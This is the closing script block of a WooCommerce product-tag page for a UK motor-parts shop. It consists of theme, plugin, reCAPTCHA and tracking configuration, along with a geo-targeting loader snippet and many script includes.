{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://outbackmotortek.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;OS-22&amp;rdquo;","@id":"https://outbackmotortek.co.uk/product-tag/os-22/"}}]}</script>
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="9e2dba3b7eebab131398f233-text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6Lc8B7AUAAAAAI39g_NHnzRyDJtK8t8-WGcmadgG',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6Lc8B7AUAAAAAI39g_NHnzRyDJtK8t8-WGcmadgG') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer type="9e2dba3b7eebab131398f233-text/javascript"></script>
<!-- END recaptcha -->
<script type="9e2dba3b7eebab131398f233-text/javascript">
(function(g,e,o,t,a,r,ge,tl,y){
t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
y.src='https://g10894638425.co/gp?id=-OGz1pzWC_ELrtVNNxZX&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
t.parentNode.insertBefore(y,t);
})(document,'script');
</script>	<script type="9e2dba3b7eebab131398f233-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="9e2dba3b7eebab131398f233-text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1fa85dc81e058f0d4bc96caa263e6a00","fragment_name":"wc_fragments_1fa85dc81e058f0d4bc96caa263e6a00","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.96.0" id="cr-frontend-js-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.96.0" id="cr-colcade-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" id="wp-video-popup-js-extra">
/* <![CDATA[ */
var wpVideoPopupOpts = {"pluginUrl":"https://outbackmotortek.co.uk/wp-content/plugins/wp-video-popup-pro/"};
//# sourceURL=wp-video-popup-js-extra
/* ]]> */
</script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/wp-video-popup-pro/inc/js/wp-video-popup.js?ver=2.10" id="wp-video-popup-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"d51e11d75b","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://outbackmotortek.co.uk/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.3.8" id="wd-pjax-library-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2093c365e3451066b487440bf2040bfa","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://outbackmotortek.co.uk/cart/","ajaxurl":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 10 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"10485760","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://outbackmotortek.co.uk/","shop_url":"https://outbackmotortek.co.uk/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_1fa85dc81e058f0d4bc96caa263e6a00","fragment_name":"wc_fragments_1fa85dc81e058f0d4bc96caa263e6a00","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://outbackmotortek.co.uk/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/base.min.css","wd-photoswipe-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-helpers-wpb-elem-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-opt-free-progress-bar-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-wp-blocks-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-mod-nav-vertical-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-sticky-nav-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/opt-sticky-nav.min.css","wd-header-base-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-design-3-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css","wd-header-cart-side-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-shop-filter-area-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-product-loop-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-list-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-product-loop-list.min.css","wd-woo-mod-add-btn-replace-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-categories-loop-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-opt-products-bg-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css","wd-sticky-loader-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-woo-opt-grid-gallery-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css","wd-mfp-popup-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-stock-status-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-footer-base-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-header-search-fullscreen-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.3.8" id="wd-ajax-filters-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.3.8" id="wd-sort-by-widget-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.3.8" id="wd-shop-page-init-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.3.8" id="wd-click-on-scroll-btn-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.3.8" id="wd-back-history-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php","security":"f6568098fe","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone Number too short","Phone Number too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":"","is_iagree_enable":"1","iagree_error":"Please accept our terms and privacy policy"};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.0" id="cwginstock_js-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.0" id="sweetalert2-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.0" id="cwginstock_popup-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/menu/menuStickyOffsets.min.js?ver=8.3.8" id="wd-menu-sticky-offsets-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.8" id="wd-menu-overlay-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.8" id="wd-mini-cart-quantity-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.8" id="wd-on-remove-from-cart-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.8" id="wd-hidden-sidebar-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.3.8" id="wd-filters-area-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.3.8" id="wd-product-hover-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.3.8" id="wd-product-more-description-js"></script>
